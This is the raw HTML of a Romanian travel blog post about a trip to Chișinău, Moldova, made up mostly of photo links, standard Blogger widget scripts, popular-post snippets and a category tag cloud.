<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh93gSZt_Ewd_CM6UJMaLmbB0UDTw06H9KvXoZVEGQc_kzgsUqXLkcWHy-iqZySPb31zCDAetMOGI-9scV8l6gxBomUzmwa4XjS_uvqJZJhjHq8Pct_5aTBtMJKlcy2dJZUlL1cK2BM-7RN/s1600/20171201_111052.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh93gSZt_Ewd_CM6UJMaLmbB0UDTw06H9KvXoZVEGQc_kzgsUqXLkcWHy-iqZySPb31zCDAetMOGI-9scV8l6gxBomUzmwa4XjS_uvqJZJhjHq8Pct_5aTBtMJKlcy2dJZUlL1cK2BM-7RN/s640/20171201_111052.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxgcaWbKxghVp3svPqRoopEeAWvKj9dVAhH_pLuG8lnNwJw5KTHpRFd71zJoryjJjQaiJMHLJD02eIAG2_4HGOp5A0sv02X2VB6w9TLHm5dKgkZjh053wMFJwdj52SdK0F65Ru606Zi6Ig/s1600/20171201_092159.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxgcaWbKxghVp3svPqRoopEeAWvKj9dVAhH_pLuG8lnNwJw5KTHpRFd71zJoryjJjQaiJMHLJD02eIAG2_4HGOp5A0sv02X2VB6w9TLHm5dKgkZjh053wMFJwdj52SdK0F65Ru606Zi6Ig/s640/20171201_092159.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNHI52xZ318Pv29BbF-GjkFTWfhmWRNst11FVoyj1LanhAHWpytJL9iNF5fBZxQVnHZGEXl2auMuBblsMh9Ng4vayM7bWUd7668BPzZtnZyVTeVp4CvEmiqLntkrcxh3S0x0n-jeLxqsh/s1600/20171201_102305.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNHI52xZ318Pv29BbF-GjkFTWfhmWRNst11FVoyj1LanhAHWpytJL9iNF5fBZxQVnHZGEXl2auMuBblsMh9Ng4vayM7bWUd7668BPzZtnZyVTeVp4CvEmiqLntkrcxh3S0x0n-jeLxqsh/s640/20171201_102305.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ5-Amoi1e3mUFPpWgAKLFkzqm1gVn_Y-vm9Kz2Libo0inxIZWQMNxW62V6e9I0TJmCr4RW9mdPUGEaWRf4TNZRwfb7KlluAruMCmfNfN9t2tK9_dfv-qM3dqM0kR2LXpCEIAjknCWJjzh/s1600/20171201_101702.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ5-Amoi1e3mUFPpWgAKLFkzqm1gVn_Y-vm9Kz2Libo0inxIZWQMNxW62V6e9I0TJmCr4RW9mdPUGEaWRf4TNZRwfb7KlluAruMCmfNfN9t2tK9_dfv-qM3dqM0kR2LXpCEIAjknCWJjzh/s640/20171201_101702.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlv9-SWJur69HoxLLhJtYjrXfsnkFVpAZ9ICHHWMAegjem8qqg4U4IJpW7QEnNaXkvoPmoBgXqHYt6PtInhgD_qF_wDRqTjVAl4AhmDRa6m7nJCdAKYlRtzumQyBJRbc73i3YlQHwVDQsY/s1600/20171201_102055.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlv9-SWJur69HoxLLhJtYjrXfsnkFVpAZ9ICHHWMAegjem8qqg4U4IJpW7QEnNaXkvoPmoBgXqHYt6PtInhgD_qF_wDRqTjVAl4AhmDRa6m7nJCdAKYlRtzumQyBJRbc73i3YlQHwVDQsY/s640/20171201_102055.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXj2j4CNd5GIrMy7-lPA2cPTiKg85YstnqxTz5DJqne_nw0IIO6yZ5of_bTTcQRJDnwfSOuuuA5_iGoQk7GN7HtFafdQ63_-tGa5k9gtURVlS_eQZtxG-kc3n5j-chKXCnwmseUS_zv_1J/s1600/20171201_104019.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXj2j4CNd5GIrMy7-lPA2cPTiKg85YstnqxTz5DJqne_nw0IIO6yZ5of_bTTcQRJDnwfSOuuuA5_iGoQk7GN7HtFafdQ63_-tGa5k9gtURVlS_eQZtxG-kc3n5j-chKXCnwmseUS_zv_1J/s640/20171201_104019.jpg" width="640" /></a></div>
<div style='float:left'>
<script>(function(d){
  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
  js = d.createElement('script'); js.id = id; js.async = true;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script>
<fb:like action='like' colorscheme='dark' font='arial' href='https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html' layout='button_count' send='false' show_faces='false'></fb:like>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-tag'>
<h5>Tags</h5>
<a href='https://www.culegatoruldecuvinte.com/search/label/Hoinarind%20prin%20Europa' rel='tag'>Hoinarind prin Europa</a>
<a href='https://www.culegatoruldecuvinte.com/search/label/Moldova' rel='tag'>Moldova</a>
</div>
<div class='clr'></div>
<div class='clr'></div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/Hoinarind prin Europa?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Moldova?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.culegatoruldecuvinte.com/2017/12/amintiri-din-vremurile-de-mult-apuse.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.culegatoruldecuvinte.com/2017/12/prin-muntii-bulgariei-perpericon.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://www.culegatoruldecuvinte.com/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Trimiteți un comentariu</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2412439565241656826?po=6214573765138647238&hl=ro&saa=85391&origin=https://www.culegatoruldecuvinte.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Căutare</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.culegatoruldecuvinte.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Căutare'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Urmărește-mă pe Facebook</h2>
<div class='widget-content'>
<!-- <div class="social-icons">

<li>
<a class="btn-facebook" href="https://www.facebook.com/CulegatoruldeCuvinte/" title="Facebook"><i class="fa fa-facebook"></i></a>
</li>
</div> -->

<div class="fb-page" data-href="https://www.facebook.com/CulegatoruldeCuvinte/" data-tabs="timeline" data-width="350" data-height="400" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/CulegatoruldeCuvinte/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/CulegatoruldeCuvinte/">Culegatorul de cuvinte</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2014/01/viata-iti-este-o-zi-si-ziua-ti-este.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjleMWryJuE6g8B9zHfvNNNvvmZhrXvkxPclD77Y37n1RO85f8dcjrQ6ongX7D1cNZA23PYoMEIOo1aQ8u5UK5Ip6gBfAZATvAN9HEolJRsLDqNEPGl9yRAgl_VTc2ToxOuE3SUiOa4EEg/s72-c/The-Persistence-of-Memory.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2014/01/viata-iti-este-o-zi-si-ziua-ti-este.html'>Viaţa îţi este o zi şi ziua-ţi este viaţa...</a></div>
<div class='item-snippet'>   sursa   Dimineața, ceasul începe să sune cu o oră și jumătate înainte să plec. În fiecare zi mă trezesc cu o oră&#160; înainte&#160; sa plec. Pun d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2015/02/carturesti-caruselul.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfNjM95Ie_rX05YZUZ0Jm_aq0xo4epGLpJquMShfeMmCVjj2sW0PHq_pU7pcqcMbuwCH70_R11yDNBaQyyAUAYpLaP29B2Dteo7vT2wYUT_yYibu7HXAFlsqut3ImNP57M1RcOD_HbOts/s72-c/DSCN3108.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2015/02/carturesti-caruselul.html'>Cărturești - Caruselul!</a></div>
<div class='item-snippet'> Ca orice snob (sau hipster, după cum zice Guran ) care se respectă, am ajuns și eu să văd noul Cărturești, cel aflat pe Lipscani, la număru...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2015/07/plaja-de-la-vadu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGOGIT1yK0cTiuwinkZTRE3lFluNKjLlgEfP71CK6XdawYcgB0h8l-c78aZjKq4ydd4RJrTT8HfZCe2adcaCGN8TE8G8QE0FyapW1sx2KzV49ocU56mVu-mpuWS5RiziiauM2DFKPnNNg/s72-c/DSCN4165.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2015/07/plaja-de-la-vadu.html'>Plaja din Vadu</a></div>
<div class='item-snippet'>    Nu am mai scris demult aici și despre litoralul nostru am vorbit doar în 2013, când am fost să mă soresc câteva zile în Neptun .  Excurs...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2014/01/timpul-ce-ni-s-dat-memorii-1944-1947.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja9J4UdVQ4N7NurlMLKT0Y5bk7f1ffyVmbBPMGAAc65V82nOXp_5X1ikhdZsbk2m33eQ7zHaQ7OUW6n29hq4TY0NFsABbS_YTZtdAB3tzMDnx7zFP_HbFQ5UFEEpDdnbk340z79laFKag/s72-c/DSCN9804.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2014/01/timpul-ce-ni-s-dat-memorii-1944-1947.html'>Timpul ce ni s-a dat. Memorii (1944-1947) - Annie Bentoiu (I)</a></div>
<div class='item-snippet'>      Am ajuns să scriu, în sfârşit, despre lectura mea de metrou din ultima săptămână şi anume primul volum al ciclului de memorii &quot;Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2015/06/pornic.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRcQqrok8xbPLIUkEffS_hcd6yMQzHBeqK51gwdOgUAUS_XzK99u4gN-7fq3wtAfioYKJU8WVpsNc2mmKn2yGnLjsrqDgbO7udBpv3Oc7brYUY-2kG0juolmQuYwHM5iWhpnfPzNJViBM/s72-c/DSCN5008.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2015/06/pornic.html'>Pornic</a></div>
<div class='item-snippet'> În acest frumos orășel cu nume pervers am ajuns în primăvara lui 2013, când am vizitat Nantes  și Angers . El reprezenta o gură de aer proa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2014/03/puterea-obisnuintei.html'>Puterea obişnuinţei</a></div>
<div class='item-snippet'>    Ionuţ a plecat de-acasă acum două luni. Era o sâmbătă friguroasă de ianuarie. M-am trezit la şase, ca de obicei. Am făcut omleta cu şunc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2013/08/paris-3-fragmente-de-jurnal-ii.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw-cjg1fBHJrQOxc2ExrFQt0UV8KTjt2WnXFuzBFQIWp6Hbta-ZK45GJuk-d1z2uCEHbxL-bIL406_vHVzXmf1HnGfmEpd5mMfsofuMPfD6wWtMHYfQt4vRiMKBsIIn5I-m38rUGLTVBo/s72-c/saint+martin+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2013/08/paris-3-fragmente-de-jurnal-ii.html'> Paris - Fragmente de jurnal (II)</a></div>
<div class='item-snippet'> 9 aprilie 2013         Ieri a fost o zi plină de noutăți. Am căutat și găsit canalul Saint Martin . Sunt foarte mândră de mine. Nu am folos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2017/04/one-world-romania-2017.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uP4dEXmQn0MRRZoXqEdgn4t0RA5LyICkqUoe0yzrO2QUeX2jGYC2wYr6GLU0ZKCYYcLq10srXGoqznv0Smw6tPxmDtegE6CFzFscDz-gAWRHA' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2017/04/one-world-romania-2017.html'>One World Romania 2017</a></div>
<div class='item-snippet'> Aş putea spune că să ajung la festivalul de film documentar care are loc în București, la începutul fiecărui martie, a devenit o tradiție p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2019/02/city-break-in-atena.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUMcdpP_MZQTzxiBpubLxgQaPdvWRE0tne1O16UD5741i-BQa9gSAGYvDucpqdRPOXlBbgRsyOfCzdW1Y0OltCNX0p8sdAbEVH8POJOvePSWN0hqVR1eMGL7B-aAzt_uCPct7d7miM58kK/s72-c/IMG_20190203_175553.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2019/02/city-break-in-atena.html'>City break în  Atena</a></div>
<div class='item-snippet'>    Prima și ultima călătorie, de până acum, a anului, a fost în Atena.     Am plecat la drum cu așteptări mari. În primul rând voiam un hot...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.culegatoruldecuvinte.com/2021/04/5-carti-citite-anul-acesta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPAVAuZgmpa2ElGi8xn2LT9VpKsmcZIANwGxLaV5hMEDH4isRwfKUmARNAPLUGZ_TrjXl43wKT8rtwypQUa_2eRbueDOwXpw57y3BBJl3WPHdJuwQw4bEth_ifw3XaYORONLyLfuLnVQHU/s72-w501-c-h143/primele+5+carti+din+2021.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.culegatoruldecuvinte.com/2021/04/5-carti-citite-anul-acesta.html'>5 cărți citite anul acesta</a></div>
<div class='item-snippet'>&#160;1. Oameni mari, Maria Orban Cartea cu care mi-am început anul este și cartea de debut a scriitoarei Maria Orban. Acțiunea se desfășoară fil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorii</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2006'>2006</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2007'>2007</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2008'>2008</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2009'>2009</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2010'>2010</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2014'>2014</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2015'>2015</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2016'>2016</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2017'>2017</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2018'>2018</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/2020'>2020</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Alhambra'>Alhambra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Amsterdam'>Amsterdam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Anglia'>Anglia</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Aniversare'>Aniversare</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Atena'>Atena</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Austria'>Austria</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Balcic'>Balcic</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Bari'>Bari</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Belgia'>Belgia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Biblioteca'>Biblioteca</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Bruxelles'>Bruxelles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Bucuresti'>Bucuresti</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Budapesta'>Budapesta</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Bulgaria'>Bulgaria</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Cartea%20de%20Vineri'>Cartea de Vineri</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Coasta%20de%20Azur'>Coasta de Azur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Copenhaga'>Copenhaga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Corsica'>Corsica</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Cultura%20la%20zi'>Cultura la zi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Danemarca'>Danemarca</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/De-ale%20blogului'>De-ale blogului</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Delft'>Delft</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Draga%20jurnalule'>Draga jurnalule</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Fictiuni%20si%20portrete'>Fictiuni si portrete</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Finlanda'>Finlanda</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Franta'>Franta</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Germania'>Germania</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Granada'>Granada</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Grecia'>Grecia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Hoinarind%20prin%20Europa'>Hoinarind prin Europa</a>
<span class='label-count' dir='ltr'>(112)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/In%20imagini'>In imagini</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Irlanda'>Irlanda</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Istanbul'>Istanbul</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Italia'>Italia</a>
<span class='label-count' dir='ltr'>(23)</span>
